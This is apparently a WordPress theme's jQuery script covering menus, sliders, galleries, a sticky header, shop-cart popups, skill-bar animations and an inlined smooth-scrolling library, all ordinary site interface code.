  /*--------------- CONTACT FORM ---------------*/

  var inputs = jQuery('.input-field input, .input-field textarea');
  inputs.focus(function(){
    jQuery(this).parents('.input-field').addClass('focus');
  });
  inputs.blur(function(){
    jQuery(this).parents('.input-field').removeClass('focus');
  });

  jQuery('#searchform input[type=text]').focus(function(){
    jQuery(this).parents('form').addClass('focus');
  });
  jQuery('#searchform input[type=text]').blur(function(){
    jQuery(this).parents('form').removeClass('focus');
  });

  jQuery('.wysija-input').focus(function(){
    jQuery(this).addClass('focus');
  });
  jQuery('.wysija-input').blur(function(){
    jQuery(this).removeClass('focus');
  });
  /*--------------- CONTACT FORM ---------------*/

	/*----------------<POST>----------------*/
	// jQuery(window).load(function(){
	// 	var $item_con_t1_l = jQuery('.post.left .item-con-t1'),
	// 	$item_con_t1_r = jQuery('.post.right .item-con-t1'),
	// 	$item_con_t1_c = jQuery('.post.center .item-con-t1');
	// 	$item_con_t1_l.css('height', $item_con_t1_l.width() * 0.77);
	// 	$item_con_t1_r.css('height', $item_con_t1_r.width() * 0.77);
	// 	$item_con_t1_c.css('height', $item_con_t1_c.width()/2);

 //  skills_animation();
	// });
	// jQuery(window).resize(function(){
	// 	var $item_con_t1_l = jQuery('.post.left .item-con-t1'),
	// 	$item_con_t1_r = jQuery('.post.right .item-con-t1'),
	// 	$item_con_t1_c = jQuery('.post.center .item-con-t1');
	// 	$item_con_t1_l.css('height', $item_con_t1_l.width() * 0.77);
	// 	$item_con_t1_r.css('height', $item_con_t1_r.width() * 0.77);
	// 	$item_con_t1_c.css('height', $item_con_t1_c.width()/2);
	// });
	/*----------------</POST>----------------*/

	/*----------------<ACCORDION>----------------*/
	jQuery('.widget_accordion .button, .widget_accordion header').click(function () {
    if (!jQuery(this).parents('.item').hasClass('active')) {
      if($(this).parents('.widget_accordion').is('.accordion_style3')) {
        jQuery(this).parents('.accordion_style3').find('.item-container').slideUp(500);
      jQuery(this).parents('.accordion_style3').find('.item').removeClass('active');
        console.log('close')
      }
			jQuery(this).parent().find('.item-container').slideDown(500);
			jQuery(this).parents('.item').addClass('active');
			jQuery(this).find('span:first').fadeOut(300);
    } else {
			jQuery(this).parent().find('.item-container').slideUp(500);
			jQuery(this).parents('.item').removeClass('active');
			jQuery(this).find('span:first').fadeIn(300);
    }
	});
	/*----------------</ACCORDION>----------------*/

		/*----------------<HEADLINE>----------------*/


    var summar_width = 0;
    var menu_height = jQuery('.page-header .menu>li>a, .page-header .menu>ul>li>a').size() * 44;
    jQuery('.page-header .menu>li>a, .page-header .menu>ul>li>a').each(function(){
      summar_width += jQuery(this).width()+65;
    })

	function headline(){
     var outer_width = jQuery('.page-header .menu').parents('.container').width();
		if (outer_width+10 >  summar_width)
		{
			jQuery('body').removeClass('mobile');

			jQuery('.headline').css({'margin-bottom': '0'});

       jQuery('header  .menu').removeAttr('style');
	   jQuery('.menu .sub-menu, .menu .children').removeAttr('style');
		}
		else
		{
			jQuery('.menu .sub-menu, .menu .children').animate({height:"hide"},0);
			jQuery('body').addClass('mobile');
			jQuery('.absolute').css({'position': 'relative', 'top': '0'});

			jQuery('.headline').css({'margin-bottom': '-54px'});
			// jQuery('.header-image').css({'height': '54px'});
       jQuery('header  .menu').css('height','0');
		}

	}

	// headline();
	// setTimeout(headline, 500);
	// jQuery(window).resize(function(){
	// 	headline();
	// });

  jQuery('#menu-btn').click(function() {
   if (jQuery('.menu').height() > 0) {
     jQuery('.menu').animate({height:0},300).removeClass('opened');
   } else {
     jQuery('.menu').animate({height:menu_height},300, function() { jQuery(this).removeAttr('style').addClass('opened')});
    }
    return false;
  });

  // jQuery('.menu>li').click(function() {
  //    jQuery(this).children('.sub-menu').animate({height:'toggle'},300);
  //  // if (jQuery(this).children('.sub-menu').height() > 0) {
  //  //   jQuery(this).children('.sub-menu').animate({height:0},300);
  //  // } else {
  //  //   jQuery(this).children('.sub-menu').animate({height:menu_height},300, function() { jQuery(this).removeAttr('style')});
  //  //  }
  //   return false;
  // });
	/*----------------</HEADLINE>----------------*/

	/*----------------<ITEM CONTAINER TYPE1>----------------*/
    var cont_i = 500;
    var image_loaded = false;
    function item_cont_t1() {
        // $('.container-t1-margin').each(function(){

        //     jQuery(this).css('height', Math.ceil(jQuery(this).parent().parent().height())-8+'px');
        //     var ratio_cont = jQuery(this).width()/jQuery(this).height();
        //     var $img = jQuery(this).find('img');
        //     var $image_links = jQuery(this).find('.image-links');
        //     var $gallery_image_links = jQuery(this).find('.gallery-image-links');
        //     var $widget_recent_posts_2_fac = jQuery(this).find('.widget_recent_posts_2-fac');
        //     var ratio_img = $img.width()/$img.height();
        //     $image_links.css('margin-left', (jQuery(this).width()-$image_links.width())/2+'px');
        //     $gallery_image_links.css('margin-left', (jQuery(this).width()-$gallery_image_links.width())/2+'px');
        //     $widget_recent_posts_2_fac.css('margin-left', (jQuery(this).width()-$widget_recent_posts_2_fac.width())/2+'px');
        //     if (ratio_cont > ratio_img)
        //     {
        //         $img.css({'width': '100%', 'height': 'auto', 'top': -50*(1/ratio_img-1/ratio_cont)*ratio_cont+'%'});
        //     }
        //     else if (ratio_cont < ratio_img)
        //     {
        //         $img.css({'width': 'auto', 'height': '100%', 'left': -50*(ratio_img-ratio_cont)/ratio_cont+'%'});
        //     }
        //     $img.css('display','block');

        // });

        jQuery('.gallery-container .gallery > article, .item-con-t1, .z-tabs').each(function(){
          var cont =jQuery(this);
		  var sp = (cont.is('.trans03linear') || cont.is('.isotope-item')) ? 0 : 500;
          setTimeout(function(){
              cont.animate({opacity:1},sp);
            },cont_i);
            cont_i += 100;
        });
        image_loaded = true;
    }

    jQuery(window).load(function(){
        // setTimeout(item_cont_t1, 0);
        setTimeout(item_cont_t1, 100);
		// 	if ($('.sc-highlight').size() > 0) {
		// 	$(window).scrollTop($(window).scrollTop()+1);
		// 	setTimeout(function(){
		// 		$(window).scrollTop($(window).scrollTop()-1);
		// 	}, 3000);
		// }
		
		
    });
    var ss=0;
    jQuery(window).resize(function(){
      //  item_cont_t1();
    });
    jQuery(window).load(function(){
        //setTimeout(function(){ $(window).resize()}, 500);
    });
	/*----------------</ITEM CONTAINER TYPE1>----------------*/

	/*----------------<GALLERY>----------------*/
	function isotope_gal() {
		// jQuery('.gallery-container .gallery .item-con-t1').each(function () {
		// 	jQuery(this).css({'height': Math.ceil(jQuery(this).height()), 'margin-bottom': jQuery(this).css('margin-right')});
		// });
    var $gallery = jQuery('.gallery-container .gallery'), $optionSets = jQuery('.gallery-filters li'), $optionLinks = $optionSets.find('a');
    $gallery.imagesLoaded(function(){
		$gallery.css('display', 'block');
		$gallery.isotope({
			itemSelector : '.item-con-t1',
			resizable: false,
			animationEngine: 'best-available',
			animationOptions: {
				duration: 800,
				easing: 'swing',
				queue: false
			}
		});
		$optionLinks.click(function(){
			var $this = jQuery(this), selector = $this.attr('data-filter');
			if ( $this.hasClass('selected') ) {
				return false;
	        }
			$optionSets.find('.selected').removeClass('selected');
	        $this.addClass('selected');
			$gallery.isotope({ filter: selector });
			return false;
		});
    });
	}

  setTimeout(isotope_gal,1000);
	/*----------------</GALLERY>----------------*/


	/*----------------<Back To Top>----------------*/
    $('#back_to_top').fadeOut(300);
    $(window).load().scroll(function(){
        if($(window).scrollTop() > 100){
            $('#back_to_top').fadeIn(300);
        }  else {
            $('#back_to_top').fadeOut(300);
        }
    });
    $('#back_to_top').click(function(e){
		e.preventDefault();
        $('html,body').animate({scrollTop:0},1000);
    });

	/*----------------</Back To Top>----------------*/

	/*----------------<PRETTY PHOTO>----------------*/
	jQuery("a[rel^='prettyPhoto']").prettyPhoto({
		animation_speed: 'fast', /* fast/slow/normal */
		slideshow: 5000, /* false OR interval time in ms */
		autoplay_slideshow: false, /* true/false */
		opacity: 0.80, /* Value between 0 and 1 */
		show_title: true, /* true/false */
		allow_resize: true, /* Resize the photos bigger than viewport. true/false */
		default_width: 500,
		default_height: 344,
		counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
		theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
		horizontal_padding: 20, /* The padding on each side of the picture */
		hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
		wmode: 'opaque', /* Set the flash wmode attribute */
		autoplay: true, /* Automatically start videos: True/False */
		modal: false, /* If set to true, only the close button will close the window */
		deeplinking: true, /* Allow prettyPhoto to update the url to enable deeplinking. */
		overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
		keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
		changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
		callback: function(){}, /* Called when prettyPhoto is closed */
		ie6_fallback: true,
		social_tools: ''
	});
	/*----------------</PRETTY PHOTO>----------------*/

  /*------------------- Fixed Header ---------------*/
 if ($('.headerstyle2 .logo img, .headerstyle4 .logo img').size() > 0) {
  $('.headerstyle2 .logo img, .headerstyle4 .logo img').attr('id','logo');
    setTimeout(function(){$('.headerstyle2 .logo img, .headerstyle4 .logo img').height(document.getElementById('logo').naturalHeight)  },500);
    setTimeout(function(){$('.headerstyle2 .logo img, .headerstyle4 .logo img').css('opacity','1')} ,800);
  }
  if($('body').hasClass('sticky-menu-on') && $('.media_for_js').css('z-index')>767) {
	//console.log(document.getElementById('logo').naturalHeight)
  if($('.media_for_js').css('z-index')>767) {
    jQuery(window).scroll(function() {
      var st;
	
	if ($('body').hasClass('headerstyle7') && $('.top-slider').length > 0) {
      st = $('.top-slider').height();
	} else if ($('body').hasClass('headerstyle2')) {
      if ($('.preheader').size()>0) {
        st=$('.preheader').height();
      } else {
        st=50 + 45;
      }
    } else if ($('body').hasClass('headerstyle4')) {
      st=50 + 45;
    } else if ($('body').hasClass('headerstyle5')) {
      st=35 + 45;
	} else {
      st=100 + 45;
    }

      if(jQuery(window).scrollTop() > st) {
          jQuery('body').addClass('fixed-header');


          jQuery('.page-header .menu-bg').addClass('fixed');

      } else {
          jQuery('body').removeClass('fixed-header');


          jQuery('.page-header .menu-bg').removeClass('fixed');

      }
    });
  }
}
  /*------------------- Fixed Header ---------------*/

  /*---------- Banner Loading -----------*/
  if($('.banner-wrapper').size() > 0) {
    var banner = $('.banner-wrapper');
    setTimeout(function(){
      banner.find('#canvasLoader').hide();
      banner.find('.banner-overlay').animate({opacity:0},500);
    },4000);


    var cl = new CanvasLoader('canvasloader-container');
    cl.setColor('#2aa3cf'); // default is '#000000'
    cl.setShape('spiral'); // default is 'oval'
    cl.setDiameter(48); // default is 40
    cl.setDensity(99); // default is 40
    cl.setRange(1.2); // default is 1.3
    cl.setSpeed(4);
    cl.setFPS(43); // default is 24
    cl.show(); // Hidden by default
  }
  /*---------- Banner Loading -----------*/


/*--------------------- Animated Pictures ---------------*/

var anim_block, anim_elem = $('.animated'), gn = 1;

if (anim_elem.size() > 0) {
anim_elem.each(function(){
  //jQuery(this).parents('.wrapper').addClass('animated-block');
  var  el_scr = $(this).offset();
  if($('.group1').size()>0) {
  var prev_el = $('.group'+(gn-1)).offset();
    prev_el_top = prev_el.top;
  } else  {
    prev_el_top = 0;
  }
  if (el_scr.top == prev_el_top) {
  $(this).addClass('group'+(gn-1));
  } else {
  $(this).addClass('group'+gn);
    gn++;
  }
  return gn;
});

  for (var g = 0; g < gn; g++) {

  var i=0;
  $('.group' + g).each(function(){
    $(this).css({
        '-webkit-transition-delay': i+'s',
        '-moz-transition-delay': i+'s',
        '-o-transition-delay': i+'s',
        '-ms-transition-delay': i+'s',
        'transition-delay': i+'s'
    });
    i=i+0.15;
  });
}
}

  function anim_images() {

  anim_elem.each(function(){

  var block_offset = $(this).offset();
    if ( $(window).scrollTop() + window.innerHeight > block_offset.top+$(this).height()/2) {
      $(this).addClass('animation_started');
      var el = $(this);
      setTimeout(function(){
        el.removeAttr('style');
      }, 3000);
    }
  });
}


    $(window).scroll(function() {
        anim_images();
    });

  $(window).load(function() {
    setTimeout(anim_images,300);
  setTimeout(function(){  $('.flexslider').animate({opacity:1},500);},0)
  });


/*--------------------- Animated Pictures ---------------*/



/*--------------------- REVOLUTION SLIDER---------------*/

$('.rev-next').click(function(){
    $('.tp-rightarrow').click();
    return false;
});
$('.rev-prev').click(function(){
    $('.tp-leftarrow').click();
    return false;
});

/*--------------------- REVOLUTION SLIDER---------------*/

/*---------------------- SKILLS ANIMATION ----------------------*/

$('.member-skills span').each(function(){
  var skill_width = $(this).attr('style').match(/\d+/)[0];
  $(this).width(0).css('opacity','1').animate({width:skill_width+'%'},2000);
});

/*---------------------- SKILLS ANIMATION ----------------------*/


/*----------------- MENU -----------------------------*/

$('.menu li').each(function(){
	if ($(this).children('.sub-menu, .children').size()>0) {
		$(this).append('<span class="icon-angle-down"></span>').children('a').addClass('has-sub-menu');
		$(this).children('.sub-menu, .children').animate({height:"hide"},0);
	}
});

$('.menu li .has-sub-menu').siblings('span').click(function(){
  if($('#menu-btn').css('display') == 'inline-block') {
  	if ($(this).parent('li').hasClass('open')){
  		$(this).siblings('.sub-menu, .children').animate({height:"hide"},300);
  		$(this).parent('li').removeClass('open');
   	} else {
  		$(this).siblings('.sub-menu, .children').animate({height:"show"},300);
  		$(this).parent('li').addClass('open');
  	}
  	return false;
  } else {

  }
});

$('.menu li').hover(function(){
  if($('#menu-btn').css('display') == 'none') {
    $(this).children('ul').fadeIn(200);
  }
}, function(){
  if($('#menu-btn').css('display') == 'none') {
    $(this).children('ul').fadeOut(200);
  }
})


/*------------------- MENU -------------------*/


/*------------------------------- IE TRANSITIONS ----------------------------*/

	$('.no-csstransitions .item-con-t1').hover(function(){
		$(this).find('.visible-on-hover').stop().animate({opacity:1},400);
	}, function(){
		$(this).find('.visible-on-hover').stop().animate({opacity:0},400);
	});

/*------------------------------- IE TRANSITIONS ----------------------------*/

$('.top-compact, .bottom-compact').each(function(){
  $(this).removeAttr('style');
  var c = $(this).find('.z-tab').size();
  $(this).find('.z-tab').width(100/c+'%');
});

$('.widget_out_stuff2 .item-con-t1 header h2').each(function(){
    var me = $(this);
    me.html( me.text().replace(/(^\w+)/,'<b>$1</b>') );
  });



/*--------------------- Control Panel -------------------*/

$('#control-panel select').change(function(){
   window.location.href=$(this).find('option:selected').val();
});


/*------------- SHOP ----------------*/

$('.product > .button').wrap('<div class="product-bottom"></div>');
$('.product-bottom').each(function(){
  $(this).append('<a class="product-details" href="' + $(this).parents('.product').children('a').attr('href') +'">Details</a>');
});
$('.woocommerce-ordering').append('<span>Sort by</span><span class="icon-angle-down"></span>');
$('#calc_shipping_country').after('<span class="icon-angle-down"></span>');

$('.widget_shopping_cart').prepend('<a id="cart_button"></a>');

var cart = $('.widget_shopping_cart_content');
 $('.widget_shopping_cart_content').stop().animate({opacity:0},500, function(){$(this).hide()});
$('.widget_shopping_cart').hover(function(){
  $('.widget_shopping_cart_content').stop().show().animate({opacity:1},500);

}, function(){
  $('.widget_shopping_cart_content').stop().animate({opacity:0},500, function(){$(this).hide()});
});
var addi;
function if_added(item) {
    if (item.hasClass('added')) {
        clearInterval(addi);
        $('body').append('<div id="added_item"><img src="'+ item.parents('.product').find('.attachment-shop_catalog').attr('src') +'" alt=""/><b>"'+ item.parents('.product').find('h3').html() +'"</b> was added to the cart. </div>');
        $('#added_item').fadeIn(500);
        setTimeout(function(){
          $('#added_item').animate({opacity:0,marginTop:20},500, function(){$(this).remove()});
        },2000)
      }

  }

$('.add_to_cart_button').each(function(){
  var add_btn = $(this);
  $(this).click(function(){
    addi = setInterval( function() {if_added(add_btn)},100);
  })

});

/*------------- Tweets in the footer ----------------*/

$('#recent-tweets').flexslider({
	animation: "fade",
	controlNav: false,
	directionNav: false
});

$('.prev-t3').click(function(){
	$('#recent-tweets').flexslider("prev");
});

$('.next-t3').click(function(){
	$('#recent-tweets').flexslider("next");
});


/*------------ Rev slider nav ------------*/
var bul;
setTimeout(function(){
  bul = $('.tp-bullets .bullet');
  if ($('.revslider-nav2 li').size()>0) {
  $('.tp-bullets').addClass('nobullets');
}
  return bul;
},3000);

$('.revslider-nav2 li').click(function(){
  var bul_num = $(this).index();
  bul.eq($(this).index()).click();
});

/*------ Gmap -----*/

$(window).load(function(){
  $('.wpgmappity_container').parent('div').width('100%');
});

/*----------- Mega Menu -----------*/

function mega_menu(){
  var mega_m = $('li.mega-menu > .sub-menu');
  mega_m.each(function(){
    var mm = $(this);

    mm.css({
      display:'block',
      visibility:'hidden'
    });

    var marg = ($('body').is('.headerstyle2_2')) ? 20 :0;
    var m_w = mm.children('li').size()*(mm.children('li').width()+marg)+5;
    var mw_l = -(m_w/2)+100;
    mm.css({
      display:'none',
      visibility:'visible',
      marginLeft: mw_l
    });

    mm.width(m_w);
  });
}

mega_menu();

/*----------- Mega Menu -----------*/




  /*------------- Flexslider --------------*/

function flexsliderInit() {
  $('.flexslider').each(function(){
    fs = $(this);
    if(!$(this).parents().is('.top-slider')) {
    $(this).find('.flex-control-nav').remove();
    var iCount = 0, scrWidth = $('.media_for_js').css('z-index');

          var move = 1;
    if (fs.hasClass('full-width')) {
      var ml = -($(window).width() - fs.parents('.featured-projects').width())/2;
      fs.css({
        'margin-left': ml,
        width:$(window).width()
      });
      move=5;
      iCount = 5;
      console.log(ml)
    }

      if (scrWidth == 479) { iCount = 1} else if (scrWidth == 767 || scrWidth == 639) {iCount = 2} else {
  			if ($(this).hasClass('widget_our_clients-container')) {
  			  iCount = 5;
  			} else if ($(this).hasClass('full-width')) {
          iCount = 5;
        } else if ($(this).hasClass('featured-project-slider')) {
          iCount = 4;
        } else {
  			 iCount = 3
  		   }
      }


    var selector = ($(this).hasClass('fs-inner')) ? '.slides-inner > li' : '.slides > li';
    var slideshow = ($(this).hasClass('fs-inner')) ? true : false;
    if ($(this).hasClass('fs-inner') || $(this).hasClass('images-slider') || $(this).hasClass('widget_testimonials-container') || $(this).parent('div').hasClass('flexslider-testimonials')  || $(this).parent('div').hasClass('portfolio-gallery') || $(this).parents('article').hasClass('format-gallery') || $(this).parent('section').hasClass('sc-testimonial-slider')) {
		 iCount = 1;
	}
    var animation = ($(this).is('.gallery-slider')) ? 'fade' : 'slide';

    if($(this).is('.thumbnail-slider')) {
      iCount = 5;
      var sync = '#'+$(this).siblings('.gallery-slider').attr('id');
      console.log(sync)
    }
    if($(this).is('.gallery-slider')) {
      var asnav = '#'+$(this).siblings('.thumbnail-slider').attr('id');
      console.log(asnav)
    }
    var cnav = ($(this).hasClass('control-nav')) ? true : false,
        dnav = ($(this).hasClass('direction-nav')) ? true : false;
    $(this).removeData("flexslider").flexslider({
                      animation: animation,
                      selector: selector,
                      animationLoop: true,
                      itemWidth: 200,
                      itemMargin: 0,
                      smoothHeight: true,
                      slideshow: slideshow,
                      controlNav: false,
                      directionNav: true,
                      slideshowSpeed: 7000,
                      minItems: iCount,
                      maxItems: iCount,
					            startAt: 0,
                      sync: sync,
                      asNavFor: asnav,
                      move: move
      });
      $(this).find('.flex-viewport').each(function(){
         if ($(this).find(selector).size() == 0) { $(this).addClass('rem').hide()}
      })
      setTimeout(function(){$('.flex-viewport.rem').remove()},1000);
    }




    });

    // $('.thumbnail-slider li').hover(function() {
    //   var thumb_item =  $(this);
    //   $('.thumbnail-slider li').removeClass('flex-active-slide');
    //   thumb_item.addClass('flex-active-slide');
    //   thumb_item.click();
    //   var it = setTimeout(function(){ $('.thumbnail-slider li.flex-active-slide').click() },150);
    // }, function(){/*clearTimeout(it)*/})

    $('.thumbnail-slider li').on('mouseenter ', function(){
      console.log('click');
      $(this).click();
      setTimeout(function(){ $(this).click() },150)
    });


  }

 /*-------- Mouse touch effect -------------*/


  var fps_fw = $('.featured-project-slider.full-width');
  var fps_start, fps_end;
  fps_fw.mousedown(function(e){
    fps_start = e.pageX;
    return fps_start;
  });
  fps_fw.mouseup(function(e){
    if(fps_start - e.pageX < -50) {
          fps_fw.flexslider('prev')
    } else if (fps_start - e.pageX > 50) {
          fps_fw.flexslider('next')
    }
  });
  
  var lps_fw = $('.latest_posts_2-container');
  var lps_start, lps_end;
  lps_fw.mousedown(function(e){
   lps_start = e.pageX;
    return lps_start;
  });
  lps_fw.mouseup(function(e){
    if(lps_start - e.pageX < -50) {
          lps_fw.flexslider('prev')
    } else if (lps_start - e.pageX > 50) {
          lps_fw.flexslider('next')
    }
  });

  $(window).resizeComplete(function(){
    flexsliderInit();
    video_bg();
    if(image_loaded){
      setTimeout(item_cont_t1, 300);
    }
  },400);
  $(window).load(function(){
	  
    flexsliderInit();
    video_bg();
	
	setTimeout(function(){$('.preloading-screen').fadeOut(1000)}, 800);
		
			
			//MY NEW SCRIPT
		$('.menu-item a').click(function(evt) {
  		if( ! $(this).siblings('.sub-menu').length ) {
        if( !( evt.ctrlKey || evt.metaKey ) ) {

    	$('.preloading-screen').fadeIn(1000);}
  				}
		}); 
  });



/*---------------- Highlight Video bg ----------------------*/

function video_bg() {
  if ($('.sc-highlight-full-width').find('video').size() > 0) {
   $('.sc-highlight-full-width').each(function() {
      var v = $(this).find('video');
      var pat = $(this).find('.video-pattern');
  	  if (v.size()>0) {
  			$(this).css({
  				'position':'relative',
  				'overflow':'hidden'
  			});
  		}
      if (pat.size()>0) {
        pat.css({
          'opacity':1
        });
      }
      var ml = -($(window).width() - $(this).find('.sc-highlight').width())/2;
      v.css({
        'margin-left': ml,
        width:$(window).width(),
		    opacity:1
      });
   });
  }
}


/*------------ Three Plates -----------------*/

 if ($('.three-plates').size()>0) {
  var pl = $('.three-plates').find('.plate');
  pl.width(100/pl.size()+'%');
  $('.three-plates').find('.plate:first-child').append('<div class="alpha tran03slinear"></div>')
  $('.three-plates').find('.plate:last-child').append('<div class="omega tran03slinear"></div>')
 }

/*---------- Mobile hover -------------*/

if ($('.media_for_js').css('z-index') < 767) {

  $('.item-con-t1').click(function(){
    $(this).find('.visible-on-hover').toggleClass('hover');
  });

//$(".featured-project").find('a').removeAttr('draggable');
  // $("a", $(".featured-project")).click(function(){

    // if ($(this).hasClass('hover')) {
    //   return true;
    // } else {
    //   $(this).addClass('hover');
    //   return false;
    // }
  // });
}


  // /*-------- Nice scroll ---------*/
    if($('html').hasClass('csstransitions') && $('body').hasClass('nice-scroll')){
	
		function niceScrollInit(){
        $("html").niceScroll({
          scrollspeed: 60,
          mousescrollstep: 40,
          cursorwidth: 15,
          cursorborder: 0,
          cursorcolor: '#303030',
          cursorborderradius: 6,
          autohidemode: false,
          horizrailenabled: false
        });
                
        if($('#boxed').length == 0){
          $('body, body #header-outer, body #header-secondary-outer, body #search-outer').css('padding-right','16px');
        } else if($('body[data-ext-responsive="true"]').length == 0 ) {
          $('body').css('padding-right','16px');
        }
        
        $('html').addClass('no-overflow-y');
      }

      var $smoothActive = $('body').attr('data-smooth-scrolling'); 
      var $smoothCache = ( $smoothActive == 1 ) ? true : false;
      
      if( $smoothActive == 1 && $(window).width() > 690 && $('body').outerHeight(true) > $(window).height() && Modernizr.csstransforms3d && !navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){ niceScrollInit(); } else {
        $('body').attr('data-smooth-scrolling','0');
      }
      
      if($smoothCache == false && navigator.platform.toUpperCase().indexOf('MAC') === -1 && !navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/) && $(window).width() > 690) {
        !function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,n=document.documentElement,o=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?n:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>o&&(t.offsetHeight<=o||n.offsetHeight<=o)){var a=!1,i=function(){a||n.scrollHeight==document.height||(a=!0,setTimeout(function(){n.style.height=document.height+"px",a=!1},500))};if(n.style.height="auto",setTimeout(i,10),S.offsetHeight<=o){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",n.style.backgroundAttachment="scroll")}}function n(e,t,n,o){if(o||(o=1e3),d(t,n),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,n*=i)}C=+new Date}if(M.push({x:t,y:n,lastX:0>t?.99:-.99,lastY:0>n?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||n||(M=[]),M.length?N(u,e,o/v.frameRate+1):T=!1};N(u,e,0),T=!0}}function o(e){x||t();var o=e.target,r=l(o);if(!r||e.defaultPrevented||s(w,"embed")||s(o,"embed")&&/\.pdf/i.test(o.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),n(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||o)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}n(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var n=e.length;n--;)E[A(e[n])]=t;return t}function l(e){var t=[],n=S.scrollHeight;do{var o=E[A(e)];if(o)return i(t,o);if(t.push(e),n===e.scrollHeight){if(!y||S.clientHeight+10<n)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,n){window.addEventListener(e,t,n||!1)}function c(e,t,n){window.removeEventListener(e,t,n||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(z);var t=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!t}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,n,o;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(n=Math.exp(-1),e-=1,o=1-Math.exp(-e),t=n+o*(1-n)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:400,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,E={};setInterval(function(){E={}},1e4);var z,A=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),N=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L=null;"onwheel"in document.createElement("div")?L="wheel":"onmousewheel"in document.createElement("div")&&(L="mousewheel"),L&&K&&(u(L,o),u("mousedown",a),u("load",t))}();
      }


		// if($('body').hasClass('b1170') || $('body').hasClass('b960')) {} else {
		//   $('html').css('padding-right','16px');
		// }
	}
  // /*-------- Nice scroll ---------*/

  /*------------- Scroll to top --------------*/
	jQuery('.sc-divider-scroll').click(function(){
        jQuery('html, body').animate({scrollTop:0}, 'slow');
        return false;
    });

	/*------------- Skillbar --------------*/
	jQuery('.sc-skillbar .sc-skillbar-bar').data('play','false');

	function skills_animation() {
	jQuery('.sc-skillbar .sc-skillbar-bar').each(function(){
	if (is_visible($('.sc-skillbar .sc-skillbar-bar')) && $(this).data('play') == 'false') {
	    per = jQuery(this).attr('data-percentage');
	    color = jQuery(this).attr('data-color');
		color_style = '';
		if (color != "")
		{
			color_style = 'background-color: ' + color;
		}
		var sb_per = (jQuery(this).parents('.sc-skillbar').hasClass('sc-skillbar-style-2')) ? '<span></span>' : '';
		jQuery(this).append('<div style="width: 0; ' + color_style + '">'+sb_per+'</div>');
		var bar = jQuery(this).children('div');
        setTimeout(function(){bar.css('opacity','1')},0)
	     bar.animate({ "width" : per + "%"},
	    	{
	    		step:function(val){
//.match(/\d+/)[0];
  						//var skill_width =  jQuery(this).attr('style')
                        //    .split(';')[1].split['%'][0];
							jQuery(this).find('span').html(parseInt(val)+1+'%');
	    				 },
	    		duration:  per*30
	  		});
			$(this).data('play','true')
		}


	});
}

	/*------------- Skillbar vertical --------------*/
